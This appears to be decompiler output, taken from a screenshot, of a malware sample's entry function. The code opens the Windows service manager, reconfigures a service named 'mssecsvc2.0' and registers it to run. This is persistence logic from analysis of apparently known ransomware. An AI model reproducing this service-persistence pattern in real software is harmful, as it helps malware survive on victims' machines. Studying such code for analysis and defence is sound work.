 Decompile: real_entry - (32f24601153be0885f11d62e0a8a2f0280a2034fc981d8184180c5d3b1b9e8cf.bin)
Ro
7 SC_HANDLE hSCObject;
8 SERVICE_TABLE_ENTRYA MSSEC_Service;
9 undefined4 uStack_8;
10 undefined4 uStack_4;
11
12 GetModuleFileNameA((HMODULE)0x0,(LPSTR)&exe_path,0x104);
13 num_args = (int *)__p___argc();
14 if (*num_args < 2) {
15 no_args_handler();
16 return;
17 }
18 hSCManager = OpenSCManagerA((LPCSTR)0x0,(LPCSTR)0x0,0xf003f);
19 if (hSCManager != (SC_HANDLE)0x0) {
20 hSCObject = OpenServiceA(hSCManager,s_mssecsvc2.0_004312fc,0xf01ff);
21 if (hSCObject != (SC_HANDLE)0x0) {
22 change_service_configuration(hSCObject,0x3c);
23 CloseServiceHandle(hSCObject);
24 }
25 CloseServiceHandle(hSCManager);
26 }
27 MSSEC_Service.lpServiceName = s_mssecsvc2.0_004312fc;
28 MSSEC_Service.lpServiceProc = init_mssec_service;
29 uStack_8 = 0;
30 uStack_4 = 0;
31 StartServiceCtrlDispatcherA(&MSSEC_Service);
32 return;